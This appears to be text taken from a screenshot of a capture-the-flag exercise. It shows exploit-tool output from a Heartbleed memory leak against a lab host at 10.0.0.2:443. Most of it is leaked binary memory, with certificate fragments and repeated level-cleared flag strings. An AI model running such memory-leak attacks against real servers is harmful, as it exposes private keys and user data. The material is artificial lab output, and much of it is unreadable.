 2. root@3a20cc8f7027: /tmp/data (docker)
[*] 10.0.0.2:443 - Sending Heartbeat...
[*] 10.0.0.2:443 - Heartbeat response, 65535 bytes
[+] 10.0.0.2:443 - Heartbeat response with leak, 65535 bytes
[*] 10.0.0.2:443 - Printable info leaked:
......].d.......z.X..^.SG..TWp9..#.#.O..f.....".!.9.8.........5.............................3.2.....E.D...../...A
repeated 16008 times @
repeated 16122 times
@
e@
}.@....6...J......9._R...t....Q....c.r......~..Z.y.B.*).2JFzc^..Y.7{...3..F..;r....x.[....xt.}.......3...b....t}.....h..9>.$!.......~...(.ui..c.......d.9.P.V.... ....YF.PkLy....J...@2 1.t3.
.eT'm..$.y6K.....c99...\...,_.RTDQ.P.y ..Z(.......Y].@c.._N|.....f...........;......ZX...H..|.B\x...Q....PdI....S"K*..*......B&.xh......1&R.......V..:.T..{.E..N..G~..:_f.h.W.&.*.6zeM.$.....r.....fa)....on
...q.tr..*..w?.,..T.....bJ......TT.1.H.tRn..:...,..I1"2..K[........q.E...3IiY...6o...............v+......d,.....2...d..?z......O...:.6..lo....g..,I...$Y.&E..:4(....ps....Z/...]..p...(wb..,.{..t.C.....d...
..'..J:Hb....h.S....'.....K~...V.Cu..$...b..*...[....j... ....1.3...._...cA!...T..Y...oW(..$3...F*............P0N0...U......34.Y.......ew.A....y0...U.#..0...34.Y.......ew.A....y0...U....0....0...*.H......
.......!x.<...]..?W......2..c.A..fyhE......S*...{.Q..K!F.<w....;....k...CD.]...{^.[..*.Xp....$...G....ti..QF......"4.cLr.tQ.....'..+O..I#.Yx.*Rq.:...3_..^....S..M..i(?..L..d..?..<ERejl..L.b.p....Z}...<...
....M.#..fNX.....4^..sV.=.,......m..$..r.....(@c.B......][^ repeated 14
714 times @
repeated 159 times
P 5 >
repeated 3872 times
V...R..].H..B=)r....K.u...j.>......{^!g .'.T.....g@....|/..a...,=,.'.....9................./...+..(..%0..!0...............@$..0...*.H........0..1.0..
.U....JP1.0...U....Osaka1.0...U....Domino City1.0...U....Kaiba Corp1I0G..U...@ ######## CONGRATULATIONS! YOU HAVE CLEARED THIS LEVEL! ########1.0...U....10.0.0.20...190625155342Z..190725155342Z0..1.0...U.
...JP1.0...U....Osaka1.0...U....Domino City1.0...U....Kaiba Corp1I0G..U...@ ######## CONGRATULATIONS! YOU HAVE CLEARED THIS LEVEL! ########1.0...U....10.0.0.20.."0...*.H.............0..................Q..
@.k...".6.(K%f>7.U.......Hx.#:r.......;...#+........d......]..O...:.6..lo....g..,I...$Y.&E..:4(....ps....Z/...]..p...(wb..,.{..t.C.....d.....'..J:Hb....h.S....'.....K~...V.Cu..$...b..*...[....j... ....1.3
...._...cA!...T..Y...oW(..$3...F*............P0N0...U......34.Y.......ew.A....y0...U.#..0...34.Y.......ew.A....y0...U....0....0...*.H.............!x.<...]..?W......2..c.A..fyhE......S*...{.Q..K!F.<w....;.
...k...CD.]...{^.[..*.Xp....$...G....ti..QF......"4.cLr.tQ.....'..+O..I#.Yx.*Rq.:...3_..^....S..M..i(?..L..d..?..<ERejl..L.b.p....Z}...<.......M.#..fNX.....4^..sV.=.,......m..$..r.....(@c.B......][^......
......}.@....6...J......9._R...t....Q....c.r......~..Z.y.B.*).2JFzc^..Y.7{...3..F..;r....x.[....xt.}.......3...b....t}.....h..9>.$!.......~...(.ui..c.......d.9.P.V.... ....YF.PkLy....J...@2 1.t3..eT'm..$.
y6K.....c99...\...,_.RTDQ.P.y ..Z(.......Y].@c.._N|.....f...........;......ZX...H..|.B\x...Q....PdI....S"K*..*......B&.xh......1&R.......V..:.T..{.E..N..G~..:_f.h.W.&.*.6zeM.$.....r.....fa)....on...q.tr..
*..w?.,..T.....bJ......TT.1.H.tRn..:...,..I1"2..K[........q.E...3IiY...6o...............v+......d,.....2...d..?z
repeated 2145 times u
b ! q 8.)_& 1 k 0 $ `O % 34.Y.......ew
.A....y....u '.T.....g@....|/..a...,=,.'.... ...185f3384184c4ea1050e6445c92697d2
, H.] Q % Q
5 @Q 5 % P 5 2 Q @ p
X ( 0 H x P
0 @ ` ( h H @ ( x p
E T T E PT
...p%..............u..........fm...[......5p9....................v+......d,.....2...d..?z E U p& u
0*..me?.Po<....pt.ap9....................v+......d,.....2...d..?z % U % U % 34.Y.......ew.A....y.ino%....
...0W Q o ...pX *).P.......$.......0a 5 ` Osaka0
U.......W..............`V......@V..........RATU.k ! ## U 20.."0 0 !$.>9..h.....}t....b...3.......}.tx....[.x....r;..F
..3...{7.Y..^czFJ2.)*.B.y.Z..~......r.c....Q....t...R_.9......J...6....@.}.........%........W % b..*...[....jQ
[.......]
! P[ $ 0` P !$.>9..h.....}t....b...3.......}.tx....[.x....r;..F..3...{7.Y..^czF